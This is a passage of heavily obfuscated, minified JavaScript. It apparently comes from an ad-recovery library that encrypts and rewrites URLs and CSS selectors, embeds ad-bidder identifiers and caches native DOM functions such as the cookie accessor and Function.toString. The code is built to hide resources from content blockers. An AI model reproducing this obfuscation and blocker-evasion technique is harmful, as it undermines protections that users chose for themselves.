s(n[r(2285)],n[r(1567)],t)}))[e(2994)]("")}};function i(t,e,n){const r=a2l;if(1!==n[r(2141)])throw new Error(r(1490));return t[r(682)](n)?e[t[r(3270)](n)]:n}function s(t,e,n){const r=a2l;if(1!==n[r(2141)])throw new Error(r(1490));return e[r(682)](n)?t[e[r(3270)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2l;return t?d[e(2779)]((e=>e.id===t)):o.A[e(857)]?l[0]:i.A[e(847)](l)}const a=()=>l[l[r(2141)]-1];function c(t){const e=r,n=[e(3329),e(3248),e(4031),e(1675),e(1928),e(3110),e(3345),e(3189),e(2620)],o={};for(let r=0;r<n[e(2141)];r++){const i=t[r];o[atob(n[r])]=e(2430)==typeof i?atob(i):i}return o}const l=[[r(2869),r(2328),r(2173),117,r(1339),r(3990),57,r(1001),r(3158)],[r(3201),r(1253),r(2125),117,r(1362),r(3036),115,r(3575),r(2857)],[r(2698),r(1476),r(1533),97,r(1114),r(1968),114,r(2922),r(2397)],[r(1137),r(2777),r(3948),106,r(2202),r(3798),53,r(3026),r(1799)]][r(3584)]((t=>c(t))),u=[[r(2709),r(3514),r(1344),119,r(1164),r(2946),102,r(1028),r(1347)],[r(3310),r(2974),r(3758),57,r(772),r(2548),101,r(1945),r(2693)],[r(1620),r(337),r(553),102,r(409),r(3379),56,r(2301),r(615)],[r(3713),r(1288),r(2149),97,r(1032),r(2989),115,r(659),r(676)],[r(1084),r(1957),r(1740),121,r(813),r(818),110,r(1699),r(2729)],[r(777),r(1409),r(1124),118,r(359),r(2855),115,r(1989),r(3995)],[r(1299),r(3993),r(3048),112,r(1874),r(2404),114,r(829),r(1283)],[r(3837),r(1523),r(2332),107,r(1064),r(1259),104,r(514),r(3752)],[r(2356),r(3900),r(2786),115,r(1568),r(3960),104,r(2199),r(1109)],[r(1488),r(1343),r(1820),97,r(1331),r(2669),101,r(2697),r(3581)],[r(2108),r(3418),r(670),106,r(1296),r(732),107,r(454),r(520)],[r(390),r(1581),r(1070),102,r(2787),r(1414),57,r(3594),r(729)],[r(3913),r(3946),r(3895),103,r(463),r(1573),97,r(638),r(1235)],[r(1767),r(1697),r(2443),56,r(3876),r(3991),49,r(2508),r(3204)],[r(3958),r(3096),r(3221),111,r(3702),r(1273),104,r(2416),r(2436)],[r(1667),r(467),r(2427),107,r(2223),r(431),50,r(2303),r(1178)]][r(3584)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(2257),r(3222),r(2211),r(2898),r(3787),r(2431),r(3705),r(2331),r(1898),r(2210),r(2217),r(919),r(2250),r(1020),r(1237),r(3407),r(779),r(578),r(1280),r(1342),r(4019),r(1979),r(1382),r(2109),r(1027),r(1398),r(3408),r(2166),r(558),r(584),r(3987),r(3732),r(3686),r(961),r(2422),r(398),r(1971),r(2527),r(1384),r(901),r(2225),r(2654),r(1906),r(2593),r(2388),r(3112),r(988),r(1665),r(3391),r(3358),r(1044),r(3298),r(2570),r(2462),r(846),r(1173),r(544)];function c(t){return void 0===t?-1:a[r(3270)](t)}function l(t){const e=r,n=i.A[e(2917)](t),o=s.A[e(3269)](),a=n[e(3764)](e(697),'"'[e(3371)](o,'"')),c=JSON[e(989)](a);return c[e(3191)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(1333)][e(3970)]+window[e(1333)][e(944)])[e(682)](e(3505))||e(1754)===o.A[e(2252)](e(1637),!1)||e(804)!==o.A[e(2252)](e(1637),!1)&&Math[e(1812)]()<t}function d(t){const e=r;try{if(!window[e(3319)]||!(e(2292)in window[e(3319)]))return!1;const n=window[e(3319)][e(2292)];return!(!n[e(3626)]||!n[e(3999)])&&n[e(3626)]/n[e(3999)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(682)](r(1890))||t[r(682)](r(699))?t=(t=(t=(t=t[r(3764)](/(^width\s*:)/g,r(2329)))[r(3764)](/([^-]width\s*:)/g,r(2329)))[r(3764)](/(^height\s*:)/g,r(2329)))[r(3764)](/([^-]height\s*:)/g,r(2329)):t,i=t=>t[r(682)](r(1890))||t[r(682)](r(699))?t=(t=(t=(t=t[r(3764)](/(^width\s*:)   /g,"$1"))[r(3764)](/([^-]width\s*:)   /g,"$1"))[r(3764)](/(^height\s*:)   /g,"$1"))[r(3764)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2l;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1753)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(639),context:e(3730),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(1247),context:r(3730)}),h=r(3423)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(2252)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(639),context:e(478),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(3873)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1753)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(639),context:e(3640),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(476)](";")&&!h[e(476)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(1247),context:e(3640)});return t[e(476)](";")&&!n[e(476)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1753)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(3605),direction:e(639),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(1247),context:r(3605)});function v(t,e,n){const o=r,i=s.z1[o(2141)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(3006)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(3006)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(639)===t[e(1330)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1753)],isPageLevel:l}=t;u=n=>t[e(3457)]&&!t[e(3457)](n)?n:(0,s.md)(n[e(1263)]("\\")[e(2994)](""),o),d=function(s){const a=e;let u=arguments[a(2141)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(2435)];return s[a(2653)]("{{")&&s[a(476)]("}}")?s:s[a(2653)](".")&&!s[a(2653)]("./")&&!s[a(2653)](a(505))||s[a(2653)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(3457)],attributeFilter:t[a(1869)]}):t[a(3622)]&&!t[a(3622)](s)?s:(l&&u===i.MN[a(1078)]&&(u=i.MN[a(1404)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(1352)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(1869)]&&!t[e(1869)](n)?n:e(810)[e(3371)]((0,s.md)(n[e(3006)](5),o)[e(3500)]()),f=n=>t[e(3864)]&&t[e(3864)](n)?e(2059)+(0,s.md)(n[e(3500)](),o):n}else e(1247)===t[e(1330)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3851)]:t,h=t=>(0,s._)(t[e(3006)](5))?e(810)+(0,s.ks)(t[e(3006)](5)[e(3500)]()):t,f=t=>t[e(2653)](e(2059))&&(0,s._)(t[e(3006)](3))?(0,s.ks)(t[e(3006)](3)):t):e(3905)===t[e(1330)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(3052)])[r(1352)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,s,a,l,p,g,w;m[r(2238)](n);const b=m[r(2141)]>=3&&r(3896)===m[m[r(2141)]-3][r(2168)];if(r(1771)===n[r(1054)])n[r(2168)]=u(n[r(2168)]);else if(r(3718)===n[r(1054)])n[r(2168)]=u(n[r(2168)]);else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&n[r(2168)][r(2168)][r(2653)](r(810)))n[r(2168)][r(2168)]=h(n[r(2168)][r(2168)]);else if(r(353)!==n[r(1054)]||r(2590)!==n[r(2168)][r(1054)]||"id"!==n[r(2168)][r(2168)]&&r(3463)!==n[r(2168)][r(2168)]&&r(1877)!==n[r(2168)][r(2168)]||r(2632)!==(null===(o=n[r(3605)])||void 0===o?void 0:o[r(1054)]))if(r(353)!==n[r(1054)]||r(2590)!==n[r(2168)][r(1054)]||r(1890)!==n[r(2168)][r(2168)]&&r(699)!==n[r(2168)][r(2168)]||r(2632)!==(null===(s=n[r(3605)])||void 0===s?void 0:s[r(1054)]))if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&r(3574)===n[r(2168)][r(2168)]&&r(2632)===(null===(a=n[r(3605)])||void 0===a?void 0:a[r(1054)])&&(n[r(3605)][r(3605)][r(682)](r(1890))||n[r(3605)][r(3605)][r(682)](r(699)))){if(r(639)===t[r(1330)]){const t=(0,c.e)(n[r(3605)][r(3605)]);t!==n[r(3605)][r(3605)]&&(n[r(3605)][r(3605)]=n[r(3605)][r(3605)]+", "+t)}else if(r(1247)===t[r(1330)]){const t=(0,c.H)(n[r(3605)][r(3605)]);t!==n[r(3605)][r(3605)]&&(n[r(3605)][r(3605)]=t)}}else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&r(1549)===n[r(2168)][r(2168)]&&r(2632)===(null===(l=n[r(3605)])||void 0===l?void 0:l[r(1054)]))r(639)===t[r(1330)]?n[r(3605)][r(3605)]=v(n[r(1231)],n[r(3605)][r(3605)],u):n[r(3605)][r(3605)]=u(n[r(3605)][r(3605)]);else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&"id"===n[r(2168)][r(2168)]&&r(2590)===(null===(p=n[r(3605)])||void 0===p?void 0:p[r(1054)]))r(639)===t[r(1330)]?n[r(3605)][r(2168)]=v(n[r(1231)],n[r(3605)][r(2168)],u):n[r(3605)][r(2168)]=u(n[r(3605)][r(2168)]);else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&r(3704)===n[r(2168)][r(2168)]&&r(2590)===(null===(g=n[r(3605)])||void 0===g?void 0:g[r(1054)]))t[r(1330)],n[r(2168)][r(2168)]=u(n[r(2168)][r(2168)]);else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&r(2512)===n[r(2168)][r(2168)]&&r(2632)===(null===(w=n[r(3605)])||void 0===w?void 0:w[r(1054)]))r(639)===t[r(1330)]?n[r(3605)][r(3605)]=v(n[r(1231)],n[r(3605)][r(3605)],u):n[r(3605)][r(3605)]=u(n[r(3605)][r(3605)]);else if(b&&r(2632)===n[r(1054)])n[r(3605)]=d(n[r(3605)],i.MN[r(1078)]);else if(r(2435)===n[r(1054)])n[r(3605)]=d(n[r(3605)],b?i.MN[r(1078)]:i.MN[r(2435)]);else if(r(2050)===n[r(1054)])n[r(2447)][r(3611)][r(2200)]((e=>{const n=r;n(2831)===e[n(1054)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3340)](e[n(3605)])&&(e[n(3605)]=x({...t,stylesheet:e[n(3605)],context:n(3730)}))}));else if(r(2831)===n[r(1054)]&&n[r(3605)][r(3878)]()[r(2653)](r(2760))&&n[r(3605)][r(3878)]()[r(476)](")")){const t=n[r(3605)][r(3878)]()[r(3006)](4,-1)[r(3878)](),e=t[r(1611)](/^'(.*)'$/),o=t[r(1611)](/^"(.*)"$/);let s="";s=e?"'"[r(3371)](d(e[1],i.MN[r(2435)]),"'"):o?'"'[r(3371)](d(o[1],i.MN[r(2435)]),'"'):d(t,i.MN[r(2435)]),n[r(3605)]=n[r(3605)][r(3764)](t,s)}else r(1758)===n[r(1054)]&&(n[r(2168)]=f(n[r(2168)]));else r(639)===t[r(1330)]?n[r(3605)][r(3605)]=r(2097)+n[r(3605)][r(3605)]:n[r(3605)][r(3605)]=n[r(3605)][r(3605)][r(2653)](r(2097))?n[r(3605)][r(3605)][r(3006)](3):n[r(3605)][r(3605)];else r(639)===t[r(1330)]?n[r(3605)][r(3605)]=v(n[r(1231)],n[r(3605)][r(3605)],u):n[r(3605)][r(3605)]=u(n[r(3605)][r(3605)])},leave(t){m[e(582)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(3423)==typeof window,c=r(2541),l=r(1183),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(2141)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(2141)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(2252)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(2364)](t,e);return a||(d[n(3873)](t,f),h[n(3873)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(800));const n=b(t);if(!a){const n=h[e(2252)](t);if(n)return n}const i=t[e(3006)](2===n?l[e(2141)]:c[e(2141)]),s=o.A[e(2917)](i);return a||(h[e(3873)](t,s),d[e(3873)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2805));if(t[e(2653)](c))return 1;if(t[e(2653)](l)){if(t[e(2141)]<l[e(2141)]+4)throw new Error(e(474)[e(3371)](t));const n=t[e(3006)](l[e(2141)],l[e(2141)]+4);if((0,i.i7)(n))return 2;throw new Error(e(3425)[e(3371)](t))}throw new Error(e(712)[e(3371)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{EW:()=>L,GX:()=>O,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>T,Wq:()=>U,Xz:()=>H,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>z,sH:()=>W});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(2863),m=r(315),p=r(724),g=r(2414),w=r(494),b=r(2727),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(3459)]);let x=function(t){const e=r;return t[e(2435)]=e(3947),t[e(2837)]=e(2810),t[e(1078)]=e(1185),t[e(886)]=e(3799),t[e(2887)]="m",t[e(1404)]="n",t}({});function A(t){const e=r;return Array[e(2529)](t[e(3156)][e(2847)]())[e(2178)]((t=>e(1677)!=t))[e(2141)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(2141)];r++)n=n>>>8^k[255&(n^t[e(2405)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(1263)](".")[n(2178)]((t=>""!==t))[n(3365)]()[n(3584)]((t=>_(t+e)%1e3))[n(2994)]("/")}const E=r(882),M=r(725),S=r(684);function N(t){const e=r;return e(1351)===t[e(3459)]||e(1777)===t[e(3459)]}function T(t){const e=r;return e(2486)===t[e(3459)]}function U(t){const e=r,{url:n,kind:o=x[e(2435)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(2430)==typeof n&&n[e(682)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3340)](n))return n;let k=H(n,s);if(e(1220)!==k[e(1141)]&&e(1504)!==k[e(1141)])return k[e(1352)];if(e(3138)===k[e(1421)])return k[e(1352)];if(e(2340)===k[e(1421)])return k[e(1352)];if(/^\/_game-files(?:\/|$)/[e(3340)](k[e(3749)])&&(e(1143)===k[e(1421)]||k[e(1421)][e(476)](e(1411))||e(2957)===k[e(1421)]||k[e(1421)][e(476)](e(3615))))return k[e(1352)];if(L(k)){const{originalUrl:n,kind:r}=W(k);return r!==o||A(k)?U({...t,url:n}):k[e(1352)]}let T=(0,u.Vq)(y);var C,j;(-1!==T||(0,u.az)(t[e(3429)],y))&&(T=null!==(C=null===(j=t[e(2361)])||void 0===j?void 0:j[e(3314)])&&void 0!==C?C:_(t[e(3429)][e(1642)]+k[e(280)])%u.ch,y=(0,u.XV)(y,T));const O=-1===T?(0,u.aV)(y)+k[e(3749)]:(0,u.XV)(y,0)+k[e(3749)];k[e(280)]===y&&e(2947)===k[e(3749)]&&(k=new URL(O));const R=-1===T?(0,u.aV)(y)+k[e(3749)]:(0,u.XV)(y,0)+k[e(3749)];k[e(280)]===y&&e(297)===k[e(3749)]&&(k=new URL(R));const I=-1===T?(0,u.aV)(y)+k[e(3749)]:(0,u.XV)(y,0)+k[e(3749)];k[e(280)]===y&&e(2390)===k[e(3749)]&&(k=new URL(I)),o===x[e(2837)]&&k[e(1352)][e(2653)](e(855))&&(k[e(1141)]=e(1504));const V=o[e(3856)](0);[e(1908),e(754),e(1766),O,R,I][e(2779)]((t=>t===k[e(1352)]))&&(y=-1===T?(0,u.aV)(y):(0,u.XV)(y,0));let F=k[e(3970)];F[e(2653)]("?")&&(F=F[e(1608)](1)),F&&(k[e(3970)]=encodeURIComponent(F)+"="+M),N(h)&&(t[e(2361)]={...t[e(2361)],configIndex:h[e(3354)]}),t[e(2361)]&&k[e(3156)][e(3873)](S,JSON[e(936)](t[e(2361)]));const q=k[e(944)];let P;if(k[e(944)]="","v7"===h[e(3459)]||"v8"===h[e(3459)]){let t,n;void 0===h[e(1768)]&&h[e(2983)]?(k[e(3156)][e(3873)](E,e(1754)),n=Math[e(721)](d.xm[e(2141)]*Math[e(1812)]())[e(3078)](),t=""[e(3371)](Math[e(721)](1e3*Math[e(1812)]()),"/")[e(3371)](Math[e(721)](1e3*Math[e(1812)]()),"/")[e(3371)](Math[e(721)](1e3*Math[e(1812)]()))):(n=(0,d.Y_)(h[e(1768)])[e(3078)](),t=z(k[e(1421)],h[e(1642)]));const r=i.A[e(2364)](k[e(1352)],null!=a?a:(0,c.x)());if("v7"===h[e(3459)])P=[y,f,h[e(1642)],n,t,V,r];else{if("v8"!==h[e(3459)])throw new Error(e(2095)[e(3371)](h));P=[y,m,h[e(1642)],n,t,V,r]}}else if("v9"===h[e(3459)]){const t=z(k[e(1421)],h[e(1642)]),n=i.A[e(2364)](k[e(1352)],null!=a?a:(0,c.x)());P=[y,p,h[e(1642)],t,V,n]}else if(e(1351)===h[e(3459)]){const t=z(k[e(1421)],h[e(1642)]),n=i.A[e(2364)](k[e(1352)],null!=a?a:(0,c.x)());P=[y,g,h[e(1642)],t,V,n]}else if(e(1777)===h[e(3459)]){const t=z(k[e(1421)],h[e(1642)]),n=i.A[e(2364)](k[e(1352)],null!=a?a:(0,c.x)());P=[y,w,h[e(1642)],t,V,n]}else{if(e(2486)!==h[e(3459)])throw new Error(e(2095)[e(3371)](h));{const t=z(k[e(1421)],h[e(1642)]),n=i.A[e(2364)](k[e(1352)],null!=a?a:(0,c.x)());P=[y,b,h[e(1642)],t,V,n]}}return""[e(3371)](P[e(2994)]("/"))[e(3371)](function(t,n){const r=e;return function(t){const e=a2l;return e(1687)===t[e(3749)]||e(2929)===t[e(3749)]||e(1127)===t[e(3749)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3340)](t[e(1352)])||!(e(3967)!==t[e(1421)]&&e(2895)!==t[e(1421)]&&e(2008)!==t[e(1421)]&&e(541)!==t[e(1421)]&&e(892)!==t[e(1421)]||!t[e(3749)][e(2653)](e(970))&&!t[e(3749)][e(2653)](e(3123)))||e(2898)===n&&e(2771)===t[e(1421)]&&e(3618)===t[e(3749)]||e(1747)===t[e(1421)]&&e(1405)===t[e(3749)]||e(1497)===t[e(1421)]&&e(1239)===t[e(3749)]||e(2553)===t[e(1421)]&&e(3850)===t[e(3749)]}(t)?r(1725)[r(3371)](l.A[r(3269)]()):function(t){const e=r;return e(297)===t[e(3749)]||t[e(3749)][e(2653)](e(2537))}(t)?r(2765)[r(3371)](Math[r(1644)](v)):""}(k,e(1768)in h?h[e(1768)]:void 0))+q}function C(t){const e=r;return x[e(2435)][e(682)](t)?x[e(2435)]:x[e(2837)][e(682)](t)?x[e(2837)]:x[e(1078)][e(682)](t)?x[e(1078)]:x[e(886)][e(682)](t)?x[e(886)]:x[e(2887)][e(682)](t)?x[e(2887)]:x[e(1404)][e(682)](t)?x[e(1404)]:null}function W(t){const e=r;if(!t)throw new Error(e(289));const n=(t=H(t))[e(3749)][e(1263)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(2141)]<7)throw new Error(e(1829)[e(3371)](t));const r=R(n[n[e(2141)]-1]);a=r[e(3851)],c=r[e(2361)],s={version:"v7",originalHostname:n[2],...r[e(2983)]?{randomize:r[e(2983)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(2141)]-2])}else if(i===m){if(n[e(2141)]<7)throw new Error(e(1829)[e(3371)](t));const r=R(n[n[e(2141)]-1]);a=r[e(3851)],c=r[e(2361)],s={version:"v8",originalHostname:n[2],...r[e(2983)]?{randomize:r[e(2983)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(2141)]-2])}else if(i===p){if(n[e(2141)]<6)throw new Error(e(1829)[e(3371)](t));const r=R(n[n[e(2141)]-1]);a=r[e(3851)],c=r[e(2361)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(2141)]-2])}else if(i===g){var l;if(n[e(2141)]<6)throw new Error(e(1829)[e(3371)](t));const r=R(n[n[e(2141)]-1]);a=r[e(3851)],s={version:e(1351),originalHostname:n[2],configIndex:0},null!==(l=r[e(2361)])&&void 0!==l&&l[e(3354)]&&(s[e(3354)]=r[e(2361)][e(3354)],delete r[e(2361)][e(3354)]),c=r[e(2361)],o=C(n[n[e(2141)]-2])}else if(i===w){var u;if(n[e(2141)]<6)throw new Error(e(1829)[e(3371)](t));const r=R(n[n[e(2141)]-1]);a=r[e(3851)],c=r[e(2361)],s={version:e(1777),originalHostname:n[2],configIndex:0},null!==(u=r[e(2361)])&&void 0!==u&&u[e(3354)]&&(s[e(3354)]=r[e(2361)][e(3354)],delete r[e(2361)][e(3354)]),c=r[e(2361)],o=C(n[n[e(2141)]-2])}else{if(i!==b)throw new Error(e(1615)[e(3371)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3749)][n(1263)]("/",5),o=new URL(atob(r));if(n(1504)!==o[n(1141)])return;return o[n(944)]=t[n(944)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2486),originalHostname:r[e(1421)],isMainFrame:!0},originalUrl:r[e(3851)][e(1352)],kind:x[e(2837)]};if(n[e(2141)]<6)throw new Error(e(1829)[e(3371)](t));const i=R(n[n[e(2141)]-1]);a=i[e(3851)],c=i[e(2361)],s={version:e(2486),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(2141)]-2])}}if(!o)throw new Error(e(3879)[e(3371)](t));if(A(t)){t[e(3156)][e(2463)](e(1677));for(const[n,r]of Array[e(2529)](t[e(3156)][e(3931)]()))a[e(3156)][e(3873)](n,r)}const h=[];for(const[t,n]of a[e(3156)][e(3931)]())n===M?h[e(2238)](t):h[e(2238)](t+"="+n);return a[e(3970)]=h[e(2994)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(1352)]+t[e(944)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const o=H(t);if(!y[e(2555)]((t=>o[e(3749)][e(2653)]("/"[e(3371)](t,"/")))))return!1;const i=o[e(3749)][e(1263)]("/"),a=i[1];if([f,m][e(682)](a)){if(i[e(2141)]<7)return!1}else if(a===p){if(i[e(2141)]<6)return!1}else if(a===g){if(i[e(2141)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(2141)]<6)return!1}const c=null===(n=i[i[e(2141)]-1])||void 0===n?void 0:n[e(3006)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(3423)==typeof window;function H(t,e){const n=r;return t instanceof URL?t:n(2430)==typeof t&&[n(1378),n(2374),n(3420),n(957),n(3628),n(3890),n(1662)][n(2555)]((e=>t[n(2653)](e)))?new URL(t):n(2430)==typeof t&&j?new URL(t,e):n(2430)!=typeof t||j?H(t[n(3078)]()):t[n(2653)](n(1450))||t[n(2653)](n(3610))?new URL(t):(L(e=e||o.A[n(2252)](window)[n(348)][n(2252)][n(3362)](window[n(1406)]))&&(e=W(e)[n(3851)]),new URL(t,e))}function O(t,e){const n=r;try{return H(t,e)}catch(e){return void console[n(2607)](n(276),t)}}function R(t){const e=r,n=new URL(i.A[e(2917)](t)),o=e(1754)===n[e(3156)][e(2252)](E);n[e(3156)][e(2463)](E);const s=n[e(3156)][e(2252)](S);let a;if(s){try{a=JSON[e(989)](s)}catch(t){}n[e(3156)][e(2463)](S)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2l;let n=0;for(let r=0,o=t[e(2141)];r<o;r++)n=(n<<5)-n+t[e(2405)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>a});var o=n(7401);const i=r(3423)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2545)]||(s[t(2545)]=c(null)),s[t(2545)];{e||(e=window);const n=o.A[t(1728)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(1728)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(938),r(1850)),CSSStyleDeclaration_getPropertyValue:d(t,r(938),r(3536)),CSSStyleDeclaration_setProperty:d(t,r(938),r(760)),CSSStyleSheet_insertRule:d(t,r(1741),r(521)),CSSStyleSheet_replaceSync:d(t,r(1741),r(1276)),DocumentFragment_getElementById:d(t,r(1371),r(1550)),DocumentFragment_querySelector:d(t,r(1371),r(1287)),DocumentFragment_querySelectorAll:d(t,r(1371),r(1113)),Document_cookie:u(t,r(1978),r(1899)),Document_createElement:d(t,r(1978),r(3244)),Document_getElementById:d(t,r(1978),r(1550)),document_getElementById:d(t,r(1406),r(1550)),Document_getElementsByTagName:d(t,r(1978),r(278)),Document_querySelector:d(t,r(1978),r(1287)),Document_querySelectorAll:d(t,r(1978),r(1113)),Document_getElementsByClassName:d(t,r(1978),r(688)),Document_write:d(t,r(1978),r(2705)),Document_writeln:d(t,r(1978),r(3277)),Document_referrer:u(t,r(1978),r(937)),Document_URL:u(t,r(1978),r(486)),DOMParser_parseFromString:d(t,r(751),r(1584)),Element_ariaLabel:u(t,r(328),r(1135)),Element_attributes:u(t,r(328),r(2509)),Element_classList:u(t,r(328),r(1866)),Element_className:u(t,r(328),r(3269)),Element_closest:d(t,r(328),r(3838)),Element_getAttribute:d(t,r(328),r(303)),Element_getBoundingClientRect:d(t,r(328),r(3595)),Element_getElementsByClassName:d(t,r(328),r(688)),Element_hasAttribute:d(t,r(328),r(2278)),Element_id:u(t,r(328),"id"),Element_tagName:u(t,r(328),r(2379)),Element_innerHTML:u(t,r(328),r(3651)),Element_outerHTML:u(t,r(328),r(1963)),Element_insertAdjacentElement:d(t,r(328),r(739)),Element_insertAdjacentHTML:d(t,r(328),r(2556)),Element_querySelector:d(t,r(328),r(1287)),Element_querySelectorAll:d(t,r(328),r(1113)),Element_removeAttribute:d(t,r(328),r(1759)),Element_setAttribute:d(t,r(328),r(1721)),Element_setAttributeNS:d(t,r(328),r(3637)),Element_setHTMLUnsafe:d(t,r(328),r(2117)),Element_matches:d(t,r(328),r(2345)),Event_stopPropagation:d(t,r(770),r(1602)),Event_stopImmediatePropagation:d(t,r(770),r(953)),EventTarget_addEventListener:d(t,r(3657),r(3265)),EventTarget_removeEventListener:d(t,r(3657),r(482)),Function_toString:d(t,r(1449),r(3078)),History_replaceState:d(t,r(2421),r(900)),HTMLAnchorElement_attributionSrc:u(t,r(1272),r(1859)),HTMLAnchorElement_href:u(t,r(1272),r(1352)),HTMLAnchorEle